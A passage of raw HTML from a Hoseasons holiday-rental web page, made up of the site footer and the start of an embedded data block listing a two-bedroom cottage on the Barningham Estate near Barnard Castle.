9.764 11.008 9.445 11.008Z"></path></svg></span></a></div></div><div radius="0" class="sc-880b8b8e-0 sc-880b8b8e-1 fDQHIG dfPWfI" data-testid="footer-panel"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 lnSEya"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><h3 sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  cTUmCs" color="currentColor"><span class="sc-3d6d958b-0 lbgovg">Book with confidence</span></h3><p class="sc-43c8e994-0 sc-43c8e994-1  sAxcf" sizes="200" color="currentColor">We&#x27;re committed to maintaining a high standard of service to our customers by abiding by ABTA&#x27;s Code of Conduct</p><span><svg width="87" height="24" viewBox="0 0 87 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0)"><path d="M11.844 0.193237C11.47 0.193237 11.1022 0.211939 10.7375 0.246224V2.15064V23.0649V23.8099C11.1052 23.8474 11.4745 23.8662 11.844 23.866C14.9014 23.7444 17.7931 22.4444 19.9133 20.2382C22.0335 18.032 23.2177 15.091 23.2177 12.0312C23.2177 8.97136 22.0335 6.03029 19.9133 3.82413C17.7931 1.61796 14.9014 0.317914 11.844 0.196354V0.193237ZM16.1703 13.0909C16.1241 13.8334 16.0262 14.5719 15.8773 15.3008H13.1064V13.0909H16.1703ZM13.0908 10.9091V8.68674H15.8492C16.0045 9.41415 16.1087 10.1515 16.1609 10.8935L13.0908 10.9091ZM18.483 13.1221H21.2601C21.176 13.8769 21.0012 14.6189 20.7396 15.3319H18.1994C18.3544 14.6034 18.4586 13.865 18.5111 13.1221H18.483ZM18.5111 10.9091C18.4588 10.1671 18.3546 9.42974 18.1994 8.70233H20.749C21.0099 9.41434 21.1836 10.1553 21.2664 10.9091H18.5111ZM19.5583 6.48934H17.5604C17.174 5.44581 16.6688 4.45018 16.055 3.52207C17.4474 4.2104 18.6502 5.22914 19.5583 6.48934ZM15.2414 6.48934H13.1188V2.62129C14.0195 3.78917 14.7354 5.08848 15.2414 6.47376V6.48934ZM13.1188 21.4348V17.5231H15.2726C14.7641 18.9302 14.0384 20.249 13.122 21.4317L13.1188 21.4348ZM16.0737 20.5309C16.6929 19.5916 17.2002 18.5833 17.5853 17.5262H19.5926C18.6843 18.8017 17.4757 19.8337 16.0737 20.5309Z"></path><path d="M49.9699 22.4416H43.7549V2.85196H49.8702C53.8255 2.85196 55.6364 5.55741 55.6364 7.9356C55.6364 9.80573 54.8635 11.0525 53.2894 12.0062V12.0655C55.5492 12.5673 56.9112 14.1475 56.9112 16.5257C56.9112 19.3309 54.8915 22.4478 49.9637 22.4478L49.9699 22.4416ZM49.3715 5.90027H47.3486V10.9964H49.2468C50.8551 10.9964 52.052 9.95845 52.052 8.32209C52.052 6.92884 51.0983 5.8878 49.3777 5.8878L49.3715 5.90027ZM50.0572 13.9917H47.3549V19.4088H49.6427C52.052 19.4088 53.2364 18.3335 53.2364 16.5569C53.2364 15.039 52.077 14.001 50.0572 14.001"></path><path d="M71.3394 5.85664H66.1279V22.4353H62.4999V5.85664H56.8271V2.85196H72.5113L71.3394 5.85664Z"></path><path d="M38.2847 22.4415L36.3491 17.5325H29.3517L27.547 22.4415H23.947L31.5335 2.84882H34.2265L42.0779 22.4415H38.2847ZM33.6623 10.0893C33.3625 9.29487 33.1147 8.48172 32.9205 7.65505H32.8894C32.7145 8.46571 32.4748 9.261 32.1725 10.0332L30.4582 14.5932H35.2208L33.6623 10.0893Z"></path><path d="M83.1428 22.4416L81.2104 17.5325H74.2192L72.4083 22.4416H68.8052L76.3792 2.85506H79.0753L86.9236 22.4416H83.1428ZM78.508 10.0893C78.2082 9.29487 77.9604 8.48172 77.7662 7.65506H77.735C77.5623 8.46556 77.3247 9.26086 77.0244 10.0332L75.3257 14.5932H80.1039L78.508 10.0893Z"></path><path d="M9.61548 9.79327V8.8956L3.95211 3.22911C3.63677 3.51067 3.3371 3.8093 3.05444 4.12366L8.72717 9.79327H9.61548Z"></path><path d="M9.61548 14.1943V15.0919L3.95211 20.7584C3.6375 20.475 3.33788 20.1754 3.05444 19.8608L8.72717 14.1912L9.61548 14.1943Z"></path><path d="M9.61558 10.9091H0.052987C0.0187013 11.2707 0 11.6385 0 12.0125C0 12.3865 0.0187013 12.7512 0.052987 13.1127H9.60935L9.61558 10.9091Z"></path><path d="M2.43109 4.87479C1.33171 6.32257 0.584696 8.00655 0.249268 9.79323H7.35888L2.43109 4.87479Z"></path><path d="M9.61552 7.52104V0.420776C7.83021 0.757542 6.14754 1.50445 4.7002 2.60259L9.61552 7.52104Z"></path><path d="M4.7002 21.3818C6.14754 22.48 7.83021 23.2269 9.61552 23.5636V16.4665L4.7002 21.3818Z"></path><path d="M7.34966 14.1943H0.243164C0.578593 15.981 1.3256 17.6649 2.42498 19.1127L7.34966 14.1943Z"></path></g><defs><clipPath id="clip0"><rect width="86.961" height="24"></rect></clipPath></defs></svg><p class="sc-43c8e994-0 sc-43c8e994-1  KdnIR" sizes="200,200,200" color="currentColor">Membership numbers L4801</p></span></div><a type="button" class="sc-894b2b27-1 sc-894b2b27-2 gcWdtA fekcIk" href="/book-with-confidence">Read full details<span class="sc-894b2b27-0 dSTVCA"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  dhUZcx"><div><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/about-us" title="About Hoseasons" target="_self" class="sc-7d2ae3f1-1 cbPvJO">About Hoseasons</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 cbPvJO">About Awaze</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Cookie policy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/security-and-privacy" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Security and privacy</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Terms of use</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Sitemap</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Customer information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/terms-and-conditions" title="Booking Conditions &amp; important information" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Booking Conditions &amp; important information</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/blog" title="Holiday Guides" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Holiday Guides</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our collections</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/collections/weekend-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Our breaks</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/promotions" title="Discounts &amp; offers" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Discounts &amp; offers</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/promotions/last-minute-holidays" title="Last-minute UK holidays" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Last-minute UK holidays</a></li></ul></div></div></div><div class="sc-185684fe-0 ipYMfs"><div data-testid="accordion-item" class="sc-ea38a939-0 gRMRzW sc-68893142-1 idyoRw"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 czncVa"><span class="sc-c497ee57-0 cFAqMC"><span class="sc-68893142-0 kSXsJw">Partners</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 bFcUhD"><ul><li class="sc-1dae9c40-1 KHIoK"><a href="/agents?IsSSL=true" title="Travel agents login" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Travel agents login</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="/market-through-us" title="Market through us" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Market through us</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.hoseasons.co.uk/market-through-us/cottages" title="Let your cottage" target="_self" class="sc-7d2ae3f1-1 cbPvJO">Let your cottage</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  ibCphF"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hJnKat gtBlay sc-7d2ae3f1-2 fUjAOZ"/></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1  haXZUK"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 dcPWZk"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 ckvtFG"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 dqkqzK"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 euUtwf"><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 gJoitc"><li class="sc-1dae9c40-1 KHIoK"><a href="https://twitter.com/Hoseasons" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.facebook.com/hoseasons" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.instagram.com/hoseasons" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.youtube.com/user/HoseasonsTV" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 kDpXiI"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.tiktok.com/@hoseasons" title="TikTok" class="sc-fd108505-0 kDpXiI"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 jihCpp"><div class="sc-43c8e994-0 sc-43c8e994-1  kUidMk" sizes="100,200,200" color="currentColor" data-testid="terms"><p>Hoseasons is a trading name of Awaze Vacation Rentals Ltd. <br/>Registered in England and Wales. Company Registration Number: 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom<!-- -->.</p><p>Awaze Vacation Rentals Ltd t/a Hoseasons is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p class="sc-43c8e994-0 sc-43c8e994-1  kUidMk" sizes="100,200,200" color="currentColor"><a href="/terms-and-conditions" target="_blank" class="sc-657f358a-0 kSGqIm">Terms and Conditions*</a></p></div></div></div></div></div></footer><div class="sc-342dade7-2 mSODQ"></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"service":{"propertyName":"Barningham Estate- 2 The Reading Room Cottages","propertyType":"Cottage","grade":"5","location":"Barningham, near Barnard Castle","countryCode":"826","description":{"long":["Situated in the picturesque village of Barningham, the cottage is conveniently located and is a perfect for a base for enjoying the Yorkshire Dales.","\u003cstrong\u003eGround Floor: \u003c/strong\u003e\u003cbr /\u003e\u003cstrong\u003eLiving room: \u003c/strong\u003e32\" Smart TV\u003cbr /\u003e\u003cstrong\u003eKitchen/dining room: \u003c/strong\u003eElectric Oven, Electric Hob, Microwave, Fridge/Freezer, Dishwasher, Washer Dryer\u003cbr /\u003e\u003cstrong\u003eFirst Floor: \u003c/strong\u003e\u003cbr /\u003e\u003cstrong\u003eBedroom 1:\u003c/strong\u003e Kingsize (5ft) Bed, 32\" Smart TV\u003cbr /\u003e\u003cstrong\u003eBedroom 2:\u003c/strong\u003e Single (3ft) Bed\u003cbr /\u003e\u003cstrong\u003eBathroom: \u003c/strong\u003eBath With Shower Over, Heated Towel Rail, Toilet","Biomass central heating, electricity, bed linen, towels and Wi-Fi included. Welcome pack. Grounds (shared with other properties on-site). Private parking for 1 car; additional private car park, free of charge. No smoking.","Reading Room Cottages are lovingly furnished, traditional style cottages set on the historic Barningham Estate. Situated in the picturesque village of Barningham, the cottages are conveniently located next to a great local pub, where guests can enjoy delicious locally sourced food and drink to both eat in and take away. The cottages have been decorated in keeping with their surroundings, using a mixture of antique and contemporary furniture, giving it a traditional and natural aesthetic.\u003cbr /\u003eThe cottages gets their names from their traditional function as a place where the inhabitants of the village could come and read the daily newspaper that had been delivered to Barningham Park \u0026ndash; the home occupied by the Milbank family since 1690. Barningham village is a picturesque village situated between Richmond and Barnard Castle. It was named Durham Rural Community Council\u0026rsquo;s \u0026lsquo;Best Small Village\u0026rsquo; in 2010 and is a tranquil conservation village, with a large village green, a church, a village bakery, shop and an active village hall.\u003cbr /\u003eThe Reading Room Cottages are ideally situated for guests wishing to explore the beautiful Yorkshire Dales. There is a 